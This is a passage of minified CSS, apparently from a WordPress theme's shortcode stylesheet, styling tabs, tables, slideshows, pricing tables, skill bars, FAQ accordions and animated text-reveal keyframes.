ol:last-of-type{margin-bottom:0;padding-bottom:0}.dp_sc_tab .dp_sc_active_tab{background-color:#fff;color:#666;border:1px solid rgba(0,0,0,0.22);border-bottom:0}.dp_sc_tab .dp_sc_inactive_tab{background-color:rgba(0,0,0,0.1)}.dp_sc_tab .dp_sc_inactive_tab:hover{background-color:rgba(0,0,0,0.05)}div.dp_sc_label_div{margin-bottom:30px}div.dp_sc_label_div>br{display:none}.dp_sc_table_wrapper{position:relative;overflow-x:auto;margin-bottom:40px;max-width:1440px}.dp_sc_table_wrapper::-webkit-scrollbar{height:5px}.dp_sc_table_wrapper::-webkit-scrollbar-track{background-color:rgba(0,0,0,0.08)}.dp_sc_table_wrapper::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.14)}table.dp_sc_table{width:100%;margin-bottom:0;table-layout:fixed;border-collapse:collapse}table.dp_sc_table.highlight tbody tr:hover{background-color:rgba(0,0,0,0.1)}table.dp_sc_table.highlight tbody td:hover{background-color:rgba(255,255,255,0.8)}table.dp_sc_table.sortable thead th{position:relative;cursor:pointer}table.dp_sc_table.sortable thead th:after{position:absolute;right:5px;vertical-align:middle;font-family:'dpicons';font-weight:normal;content:'\e6f5';-webkit-font-smoothing:antialiased}table.dp_sc_table.sortable thead th.headerSortDown:after{content:'\e6ad'}table.dp_sc_table.sortable thead th.headerSortUp:after{content:'\e6ae'}table.dp_sc_table th,table.dp_sc_table td{width:200px;min-width:100px}div.dp_sc_promobox a,div.dp_sc_promobox a:hover{text-decoration:none !important}div.dp_sc_promobox .promo_icon_div{overflow:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}div.dp_sc_promobox .promo_icon_div a.picon:hover{text-decoration:none !important}div.dp_sc_promobox .promo_icon_div:hover.scaling{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate15-r:hover.scaling{-webkit-transform:rotate(15deg) scale(1.15);-ms-transform:rotate(15deg) scale(1.15);transform:rotate(15deg) scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate45-r:hover.scaling{-webkit-transform:rotate(45deg) scale(1.15);-ms-transform:rotate(45deg) scale(1.15);transform:rotate(45deg) scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate-r:hover.scaling{-webkit-transform:rotate(360deg) scale(1.15);-ms-transform:rotate(360deg) scale(1.15);transform:rotate(360deg) scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate15-l:hover.scaling{-webkit-transform:rotate(-15deg) scale(1.15);-ms-transform:rotate(-15deg) scale(1.15);transform:rotate(-15deg) scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate45-l:hover.scaling{-webkit-transform:rotate(-45deg) scale(1.15);-ms-transform:rotate(-45deg) scale(1.15);transform:rotate(-45deg) scale(1.15)}div.dp_sc_promobox .promo_icon_div.rotate-l:hover.scaling{-webkit-transform:rotate(-360deg) scale(1.15);-ms-transform:rotate(-360deg) scale(1.15);transform:rotate(-360deg) scale(1.15)}div.dp_sc_promobox .promo_icon{position:relative;display:block;width:100%;height:100%}div.dp_sc_promobox .promo_icon:before{position:absolute;top:50%;left:50%;margin:0;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}div.dp_sc_promobox .promo{float:left;width:50%;padding:10px 10px 30px}div.dp_sc_promobox .promo .fl-l{float:left}div.dp_sc_promobox .promo .fl-r{float:right}div.dp_sc_promobox .promo_inner{margin:0 -10px auto;padding:10px 10px 30px}div.dp_sc_promobox.col3 .promo{width:33.3%}div.dp_sc_promobox.col4 .promo{width:25%}div.dp_sc_promobox .promo_title{padding:20px 0;margin-bottom:0;line-height:1.25}div.dp_sc_promobox .promo_title.t_float{padding:0 0 16px 0}div.dp_sc_promobox .promo_text{line-height:1.667}div.dp_sc_promobox img.promo_img{margin:0;padding:0;-webkit-transition:none;transition:none;-moz-transform:none !important;-webkit-transform:none !important}.dp_sc_highlighter{display:none;position:relative;overflow:hidden}.dp_sc_highlighter .dp_sc_hl_js{height:0;display:none}.dp_sc_highlighter .dp_sc_highlight{position:absolute;top:0;opacity:0}.dp_sc_highlighter .dp_sc_highlight.hl-1{opacity:1}.dp_sc_prof,.dp_sc_prof_top_area,.dp_sc_prof_img,.dp_sc_talk{position:relative;overflow:hidden}.dp_sc_prof_top_area{min-height:80px}.dp_sc_prof_top_area.has-bd{margin-right:-2px}.dp_sc_prof_top_bgimg{position:relative;margin:0 auto;max-height:280px;width:100%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.dp_sc_prof_top_bgimg img{margin:0;padding:0;width:100%;height:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dp_sc_prof{text-align:center;margin-bottom:40px}.dp_sc_prof div{padding:0}.dp_sc_prof img{padding:0;margin:0}.dp_sc_prof a,.dp_sc_prof a:hover{text-decoration:none !important}.entry .dp_sc_prof img,.textwidget .dp_sc_prof img,.dp_text_widget .dp_sc_prof img{padding:0;margin:0}.dp_sc_prof_img,.talk_avatar{margin:0 auto 10px auto}.dp_sc_prof_img a,.talk_avatar a{display:block;height:100%}.dp_sc_prof_name{line-height:1.48;margin:0 auto 15px auto !important}.dp_sc_prof_title{line-height:1.4;margin-bottom:10px}.dp_sc_prof_desc{margin-top:20px;padding:0 10px 15px 10px !important;line-height:1.6}.dp_sc_prof_sns{margin-bottom:15px !important}.dp_sc_prof_sns ul{padding:0 !important;margin:0 !important}.dp_sc_prof_sns ul li{padding:4px 8px !important;font-size:18px}.dp_sc_prof_sns ul li:before{display:none;width:0;height:0;top:0;margin:0;padding:0;content:"";-webkit-box-shadow:none !important;box-shadow:none !important}.dp_sc_prof_sns span{display:none}.dp_sc_slideshow{max-width:100% !important;min-height:80px;margin-bottom:30px;background-color:rgba(0,0,0,0.04)}.dp_sc_slideshow.loading{background:transparent url(../img/loading1.gif) no-repeat 50% 50%;background-size:30px 30px}.dp_sc_slideshow.control-r ul.bjqs-controls,.dp_sc_slideshow.pagenavi-r ol.bjqs-markers{text-align:right}.dp_sc_slideshow ul.bjqs,.dp_sc_slideshow ul.bjqs-controls,.dp_sc_slideshow ol.bjqs-markers{list-style:none;padding:0;margin:0}.dp_sc_slideshow ul.bjqs li,.dp_sc_slideshow ul.bjqs-controls li,.dp_sc_slideshow ol.bjqs-markers li{margin:0;padding:0}.dp_sc_slideshow ul.bjqs li:before,.dp_sc_slideshow ul.bjqs-controls li:before,.dp_sc_slideshow ol.bjqs-markers li:before{content:none !important;display:none !important}.dp_sc_slideshow ul.bjqs-controls li,.dp_sc_slideshow ol.bjqs-markers li{line-height:1}.dp_sc_slideshow ul.bjqs-controls a,.dp_sc_slideshow ul.bjqs-controls a:hover,.dp_sc_slideshow ol.bjqs-markers a,.dp_sc_slideshow ol.bjqs-markers a:hover{text-decoration:none;font-weight:normal}.dp_sc_slideshow ul.bjqs{position:relative;overflow:hidden;display:none}.dp_sc_slideshow ul.bjqs .bjqs-img{margin:0 auto;padding:0;background-color:transparent;border:0;height:auto !important;max-width:100%}.dp_sc_slideshow ul.bjqs li p.bjqs-caption{display:block;position:absolute;bottom:0;width:100%;margin:0;padding:2%;line-height:1.5;font-size:12px}.dp_sc_slideshow ul.bjqs-controls{position:absolute;top:40%;width:100%;height:auto !important;z-index:100}.dp_sc_slideshow ul.bjqs-controls li a{display:none;padding:12px 14px;font-size:14px}.dp_sc_slideshow ul.bjqs-controls.v-centered li.bjqs-next a{right:0}.dp_sc_slideshow ul.bjqs-controls.v-centered li.bjqs-prev a{left:0}.dp_sc_slideshow ul.bjqs-controls.v-centered li a{position:absolute}.dp_sc_slideshow ul li.bjqs-slide{position:absolute;display:none}.dp_sc_slideshow ol.bjqs-markers{list-style:none;padding:0;margin:0;width:100%}.dp_sc_slideshow ol.bjqs-markers.h-centered{text-align:center}.dp_sc_slideshow ol.bjqs-markers li{display:inline}.dp_sc_slideshow ol.bjqs-markers li a{font-size:12px;padding:12px 14px;margin:1px 1px 0 0;display:inline-block}.dp_sc_slideshow div.dp_sc_slideshow_content{position:absolute;top:0;left:0;width:100%;height:100%}.dp_sc_slideshow ul.bjqs li p.bjqs-caption,.dp_sc_slideshow ul.bjqs-controls li a,.dp_sc_slideshow ol.bjqs-markers li a:hover{background-color:rgba(255,255,255,0.54);color:#000}.dp_sc_slideshow ul.bjqs-controls li a:hover{background-color:rgba(255,255,255,0.86)}.dp_sc_slideshow ol.bjqs-markers li:not(.active-marker) a{background-color:rgba(0,0,0,0.8);color:#fff}.dp_sc_slideshow ol.bjqs-markers li a:hover,.dp_sc_slideshow ol.bjqs-markers li.active-marker a{background-color:rgba(0,0,0,0.45);color:#fff}.dp_sc_slideshow.cpt-blk ul.bjqs li p.bjqs-caption,.dp_sc_slideshow.cpt-blk ul.bjqs-controls li a{background-color:rgba(0,0,0,0.54);color:#fff}.dp_sc_slideshow.cpt-blk ul.bjqs-controls li a:hover{background-color:rgba(0,0,0,0.86)}.dp_sc_fl_box{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;margin-bottom:30px}.dp_sc_fl_box.dir_row_rev{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.dp_sc_fl_box[class*="dir_col"] .dp_sc_fl_item{margin:0 0 1em 0}.dp_sc_fl_box.dir_col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dp_sc_fl_box.dir_col_rev{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.dp_sc_fl_box.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.dp_sc_fl_box.wrap_rev{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.dp_sc_fl_box.justify_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-justify-content:flex-end}.dp_sc_fl_box.justify_cen{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.dp_sc_fl_box.justify_bet{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-justify-content:space-between}.dp_sc_fl_box.justify_aro{-ms-flex-pack:distribute;justify-content:space-around;-webkit-justify-content:space-around}.dp_sc_fl_box[class*="al_con_"]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dp_sc_fl_box.al_con_sta{-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-content:flex-start}.dp_sc_fl_box.al_con_end{-ms-flex-line-pack:end;align-content:flex-end;-webkit-align-content:flex-end}.dp_sc_fl_box.al_con_cen{-ms-flex-line-pack:center;align-content:center;-webkit-align-content:center}.dp_sc_fl_box.al_con_bet{-ms-flex-line-pack:justify;align-content:space-between;-webkit-align-content:space-between}.dp_sc_fl_box.al_con_aro{-ms-flex-line-pack:distribute;align-content:space-around;-webkit-align-content:space-around}.dp_sc_fl_box.al_item_cen{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.dp_sc_fl_box.al_item_sta{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-align-items:flex-start}.dp_sc_fl_box.al_item_end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-align-items:flex-end}.dp_sc_fl_box.al_item_bas{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-align-items:baseline}.dp_sc_fl_box.flex_children .dp_sc_fl_item{-webkit-box-flex:1;flex:1;-ms-flex:1;-webkit-flex:1}.dp_sc_fl_item{padding:10px}.dp_sc_talk{margin-bottom:40px}.talk_avatar{display:inline-block;margin:0;border-style:solid;text-align:center}.talk_avatar.left{float:left}.talk_avatar.right{float:right}.talk_avatar.has_name{margin-bottom:20px}.talk_avatar .avatar_name{font-size:12px;line-height:1.3;margin-top:5px}.talk_avatar .avatar_icon{vertical-align:top;display:inline-block}.talk_avatar .avatar_icon::before{margin:0;vertical-align:top}.talk_words{position:relative;display:inline-block;vertical-align:text-top;padding:12px;background-color:#fff;border:1px solid #ccc;border-radius:4px}.talk_words:before,.talk_words:after{position:absolute;top:25px;left:-8px;margin-top:-8px;height:0;width:0;content:"";border:medium solid transparent}.talk_words:before{border-color:transparent #ccc transparent transparent;border-width:8px;margin-left:-8px}.talk_words:after{border-color:transparent #fff transparent transparent;border-width:7px;margin:-7px 0 0 -6px}.talk_words.left{margin-left:20px}.talk_words.right{margin-right:20px;background-color:#fafafa}.talk_words.right:before,.talk_words.right:after{left:auto}.talk_words.right:before{right:-16px;border-color:transparent transparent transparent #ccc}.talk_words.right:after{right:-14px;border-color:transparent transparent transparent #fafafa}.dp_sc_ptable{text-align:center;margin-bottom:40px}.dp_sc_ptable.rowbd ul.ptable_list li:nth-child(2n+1){background-color:rgba(0,0,0,0.04)}.dp_ptable_item{position:relative}.dp_ptable_item .lblbox{position:absolute;top:0;right:0;height:120px;width:160px;text-align:center;overflow:hidden}.dp_ptable_item .plbl{position:absolute;top:-60px;right:-80px;width:100%;height:100%;padding:90px 10px 0 0;font-size:12px;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.24);box-shadow:0 0 6px rgba(0,0,0,0.24);-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}ul.ptable_list{margin:0 !important;padding:0 !important}ul.ptable_list>li:before,ul.ptable_list>li:after,ul.ptable_list h3.title:before,ul.ptable_list h3.title:after{content:none !important;margin:0;padding:0;width:0;height:0;border:none !important}ul.ptable_list h3.title{padding:0;margin:0;line-height:1.8 !important;border:0;font-weight:normal}ul.ptable_list h3.title.bold{font-weight:bold}ul.ptable_list li{line-height:1.6 !important;padding:15px 4% !important;-webkit-backface-visibility:hidden;backface-visibility:hidden}ul.ptable_list li.titlerow,ul.ptable_list li.pricerow{padding:20px 4% !important}ul.ptable_list li.titlerow .titlelayer{-webkit-filter:brightness(95%);-moz-filter:brightness(95%);-ms-filter:brightness(95%);-o-filter:brightness(95%);filter:brightness(95%)}ul.ptable_list li.btnrow.btnfill{padding:0 !important}ul.ptable_list .per{font-size:13px;padding-left:10px}ul.ptable_list.bshadow{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.2);box-shadow:0 0 15px rgba(0,0,0,0.2)}ul.ptable_list.bordered{border:1px solid}ul.ptable_list a.pbtn{display:inline-block;text-decoration:none !important;padding:10px 20px;margin:10px auto}ul.ptable_list a.pbtn.btnfill{display:block;padding:15px 4%;margin:0 auto}ul.ptable_list a.pbtn:hover{-webkit-filter:brightness(106%);-moz-filter:brightness(106%);-ms-filter:brightness(106%);-o-filter:brightness(106%);filter:brightness(106%)}ul.ptable_list .bold{font-weight:bold !important}ul.ptable_list p{margin-bottom:0;padding-bottom:0}.skillbar{position:relative;width:100%;height:40px;line-height:40px;margin-bottom:15px;font-size:12px;overflow:hidden;background-color:rgba(0,0,0,0.06);border-radius:3px}.skillbar.shadow{-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.12) inset;box-shadow:0 1px 6px rgba(0,0,0,0.12) inset}.skillbar .sbar{position:absolute;top:0}.skillbar .sbar.bar{left:0;width:0;text-align:left;color:#fff;background-color:#82daca;border-radius:3px}.skillbar .sbar.bar .title{display:inline-block;padding:0 20px;background-color:rgba(0,0,0,0.1)}.skillbar .sbar.bar .title.bold{font-weight:bold}.skillbar .sbar.rate{right:0;padding-right:10px}.scircle{position:relative;vertical-align:middle;text-align:center}.scircle.show canvas,.scircle.show .caption{opacity:1}.scircle .srate{position:absolute;top:0;left:0;width:100%}.scircle .rate-num{padding-left:6px}.scircle .percent{font-size:12px;padding-left:3px}.scircle canvas,.scircle .caption{opacity:0}.dp_sc_countup{text-align:center}.dp_sc_countup.inline{display:inline-block;vertical-align:middle}.dp_sc_countup .counter.cap_t .caption,.dp_sc_countup .counter.cap_b .caption{display:block}.dp_sc_countup .counter.cap_b .caption{margin-bottom:10px}.dp_sc_countup .counter.cap_t .caption{margin-top:10px}.dp_sc_countup .counter.cap_r .caption{margin-right:10px}.dp_sc_countup .counter.cap_l .caption{margin-leftu:10px}.dp_sc_countup .counter span{display:inline-block;line-height:1;vertical-align:middle}.dp_sc_countup .count_wrap{display:inline-block;padding:10px}.dp_sc_countup .count_num{padding:10px}.dp_sc_skillbars,.dp_sc_skillcircles,.dp_sc_countup{padding-bottom:30px}.dp_sc_crtable{position:relative;width:100%;margin-bottom:60px;font-size:13px}.dp_sc_crtable::before{position:absolute;top:50%;right:4px;font-size:20px;margin:-10px 0 0;z-index:1;display:none}.dp_sc_crtable::after{content:'';position:absolute;top:0;right:0;width:60px;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.7)),to(#fff));background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.7) 50%,#fff 100%);display:none}.dp_sc_crtable.scrl-end::before,.dp_sc_crtable.scrl-end::after{display:none}.dp_sc_crtable.colnum3 .crtable_container{padding-left:33.333%}.dp_sc_crtable.colnum3 .crtable_col{width:50%}.dp_sc_crtable.colnum3 .crtable_col.hd{width:33.333%}.dp_sc_crtable.colnum4 .crtable_container{padding-left:25%}.dp_sc_crtable.colnum4 .crtable_col{width:33.333%}.dp_sc_crtable.colnum4 .crtable_col.hd{width:25%}.dp_sc_crtable.colnum5 .crtable_container{padding-left:20%}.dp_sc_crtable.colnum5 .crtable_col{width:25%}.dp_sc_crtable.colnum5 .crtable_col.hd{width:20%}.dp_sc_crtable.colnum6 .crtable_container{padding-left:16.666%}.dp_sc_crtable.colnum6 .crtable_col{width:20%}.dp_sc_crtable.colnum6 .crtable_col.hd{width:16.666%}.dp_sc_crtable.colnum7 .crtable_container{padding-left:14.285%}.dp_sc_crtable.colnum7 .crtable_col{width:16.666%}.dp_sc_crtable.colnum7 .crtable_col.hd{width:14.285%}.dp_sc_crtable.colnum8 .crtable_container{padding-left:12.5%}.dp_sc_crtable.colnum8 .crtable_col{width:14.285%}.dp_sc_crtable.colnum8 .crtable_col.hd{width:12.5%}.dp_sc_crtable .crtable_title{font-weight:bold;padding:8px 10px;border-bottom:1px solid rgba(0,0,0,0.12)}.dp_sc_crtable .crtable_title.hd{border-bottom-color:rgba(255,255,255,0.16)}.dp_sc_crtable .crtable_wrapper{position:relative;width:100%;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.dp_sc_crtable .crtable_wrapper::-webkit-scrollbar{display:none}.dp_sc_crtable .crtable_container{position:relative;width:100%}.dp_sc_crtable .crtable_col{text-align:center;float:left;display:inline-block;min-width:100px;border:1px solid rgba(0,0,0,0.12);vertical-align:top;z-index:0}.dp_sc_crtable .crtable_col.hd{position:absolute;top:0;left:0;background-color:rgba(105,122,142,0.94);color:#fff;text-align:left;z-index:1}.dp_sc_crtable .crtable_col:not(.hd){border-left:0}.dp_sc_crtable .crtable_ul{padding:0 !important;margin:0 !important}.dp_sc_crtable .crtable_ul.hd>li:not(.recent_entries){border-bottom-color:rgba(255,255,255,0.16)}.dp_sc_crtable .crtable_ul>li:not(.recent_entries){padding:8px 10px;margin:0;width:100%;word-break:keep-all;overflow-wrap:normal;overflow-x:scroll;-ms-overflow-style:none;border-bottom:1px solid rgba(0,0,0,0.12)}.dp_sc_crtable .crtable_ul>li:not(.recent_entries)::-webkit-scrollbar{display:none}.dp_sc_crtable .crtable_ul>li:not(.recent_entries)::before,.dp_sc_crtable .crtable_ul>li:not(.recent_entries)::after{content:none !important;padding:0 !important;margin:0 !important;height:0 !important;width:0 !important}.dp_sc_crtable .crtable_ul>li:not(.recent_entries):last-of-type{border-bottom:0}.dp_sc_crtable .crtable_ul>li:not(.recent_entries):nth-child(odd){background-color:rgba(0,0,0,0.04)}.dp_sc_faq{position:relative;margin-bottom:60px}.dp_sc_faq ul.dp_sc_faq_ul{margin:0;padding:0}.dp_sc_faq ul.dp_sc_faq_ul>li{margin:0;padding:0}.dp_sc_faq ul.dp_sc_faq_ul>li::before,.dp_sc_faq ul.dp_sc_faq_ul>li::after{display:none;content:none;height:0;width:0}.dp_sc_faq ul.dp_sc_faq_ul.block{pointer-events:none}.dp_sc_faq .dp_sc_faq_cats{position:absolute;top:0;left:0;width:200px;z-index:10}.dp_sc_faq .dp_sc_faq_cats.float{position:fixed;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.3);box-shadow:0 2px 10px rgba(0,0,0,0.3)}.dp_sc_faq .dp_sc_faq_cats>li>a{position:relative;display:block;padding:12px;font-size:12px;color:#fff;text-decoration:none !important;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(105,122,142,0.94);border-bottom:1px solid rgba(255,255,255,0.16)}.dp_sc_faq .dp_sc_faq_cats>li>a>span{position:relative;z-index:1}.dp_sc_faq .dp_sc_faq_cats>li>a::before{position:absolute;top:50%;right:20px;margin:-6px 0 0;font-size:12px;opacity:.7;display:none}.dp_sc_faq .dp_sc_faq_cats>li>a::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3);opacity:0;z-index:0}.dp_sc_faq .dp_sc_faq_cats>li>a:hover,.dp_sc_faq .dp_sc_faq_cats>li>a:visited{color:#fff;text-decoration:none !important}.dp_sc_faq .dp_sc_faq_cats>li>a:hover{-webkit-filter:brightness(108%);filter:brightness(108%)}.dp_sc_faq .dp_sc_faq_cats>li>a.selected::after{opacity:1}.dp_sc_faq .dp_sc_faq_items{margin-left:220px}.dp_sc_faq .dp_sc_faq_items>ul{margin-bottom:30px}.dp_sc_faq .dp_sc_faq_items>ul:last-of-type{margin-bottom:0}.dp_sc_faq .dp_sc_faq_items>ul>li.dp_sc_faq_item{position:relative;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.3);box-shadow:0 1px 2px rgba(0,0,0,0.3);margin-bottom:10px}.dp_sc_faq .dp_sc_faq_items>ul>li.dp_sc_faq_item:hover{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.3);box-shadow:0 2px 10px rgba(0,0,0,0.3)}.dp_sc_faq li.dp_sc_faq_title{font-weight:bold;opacity:.46;margin-bottom:10px}.dp_sc_faq .dp_sc_faq_trigger{position:relative;padding:12px 50px 12px 14px;cursor:pointer;font-size:16px;line-height:1.6;background-color:rgba(0,0,0,0.02)}.dp_sc_faq .dp_sc_faq_trigger::before,.dp_sc_faq .dp_sc_faq_trigger::after{content:'';position:absolute;top:50%;margin-top:-1px;width:12px;height:1px;background-color:rgba(0,0,0,0.78)}.dp_sc_faq .dp_sc_faq_trigger::before{right:30px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dp_sc_faq .dp_sc_faq_trigger::after{right:22px;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.dp_sc_faq .dp_sc_faq_trigger.open::before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.dp_sc_faq .dp_sc_faq_trigger.open::after{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dp_sc_faq .dp_sc_faq_content{display:none;padding:14px;line-height:1.8;border-top:1px solid rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dp_sc_faq .dp_sc_faq_mq_close{display:none;position:fixed;top:10px;right:10px;width:40px;height:40px;font-size:16px;cursor:pointer;opacity:0;visibility:hidden;z-index:9999;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.dp_sc_faq .dp_sc_faq_mq_close.show{opacity:.64;visibility:visible;-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.dp_sc_faq .dp_sc_faq_mq_close::before{margin:0;display:block;line-height:40px;text-align:center}.dp_sc_txtul{background-position:0 100%;background-repeat:no-repeat}.dp_sc_txtul.hoverfx:hover{background-size:100% 100% !important}.dp_sc_txtreveal{position:relative;font-size:30px;width:100%;text-align:center;line-height:1.6;margin-bottom:40px;-webkit-perspective:500px;perspective:500px}.dp_sc_txtreveal .rtxt{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dp_sc_txtreveal .rtxt.one{-webkit-animation:txtrvfirsttext1 7.4s ease infinite;animation:txtrvfirsttext1 7.4s ease infinite}.dp_sc_txtreveal .rtxt.one.fx2{-webkit-animation:txtrvfirsttext2 7.4s ease infinite;animation:txtrvfirsttext2 7.4s ease infinite;-ms-transform-origin:bottom center;-webkit-transform-origin:bottom center;transform-origin:bottom center}.dp_sc_txtreveal .rtxt.one.fx3{-webkit-animation:txtrvfirsttext3 7.4s ease infinite;animation:txtrvfirsttext3 7.4s ease infinite;-ms-transform-origin:right bottom;-webkit-transform-origin:right bottom;transform-origin:right bottom}.dp_sc_txtreveal .rtxt.two{-webkit-animation:txtrvsecondtext1 7.4s ease infinite;animation:txtrvsecondtext1 7.4s ease infinite}.dp_sc_txtreveal .rtxt.two>span{-webkit-animation:txtrvslidein1 7.4s ease infinite;animation:txtrvslidein1 7.4s ease infinite}.dp_sc_txtreveal .rtxt.two.fx2{-webkit-animation:txtrvsecondtext2 7.4s ease infinite;animation:txtrvsecondtext2 7.4s ease infinite;-ms-transform-origin:bottom center;-webkit-transform-origin:bottom center;transform-origin:bottom center}.dp_sc_txtreveal .rtxt.two.fx3{-webkit-animation:txtrvfirsttext3 7.4s ease infinite;animation:txtrvfirsttext3 7.4s ease infinite;-ms-transform-origin:left bottom;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes txtrvfirsttext1{0.00%{opacity:0}20%{opacity:1}80%{opacity:1}100%{opacity:0}}@keyframes txtrvfirsttext1{0.00%{opacity:0}20%{opacity:1}80%{opacity:1}100%{opacity:0}}@-webkit-keyframes txtrvfirsttext2{0.00%{opacity:0;-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}20%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}80%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;-webkit-transform:translateY(40px) rotateX(-55deg);transform:translateY(40px) rotateX(-55deg)}}@keyframes txtrvfirsttext2{0.00%{opacity:0;-ms-transform:translateY(-40px) rotateX(55deg);-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}20%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}80%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;-ms-transform:translateY(40px) rotateX(-55deg);-webkit-transform:translateY(40px) rotateX(-55deg);transform:translateY(40px) rotateX(-55deg)}}@-webkit-keyframes txtrvfirsttext3{0.00%{opacity:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}80%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}100%{opacity:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes txtrvfirsttext3{0.00%{opacity:0;-ms-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0)}80%{opacity:1;-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0)}100%{opacity:0;-ms-transform:rotateX(90deg);-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@-webkit-keyframes txtrvsecondtext1{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1}100%{opacity:0;width:auto}}@keyframes txtrvsecondtext1{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1}100%{opacity:0;width:auto}}@-webkit-keyframes txtrvsecondtext2{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;width:auto;-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}}@keyframes txtrvsecondtext2{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;width:auto;-ms-transform:translateY(-40px) rotateX(55deg);-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}}@-webkit-keyframes txtrvsecondtext3{0.00%{opacity:0;width:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;width:0}30%{width:auto;-webkit-transform:rotateY(0);transform:rotateY(0)}80%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}100%{opacity:0;width:auto;-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes 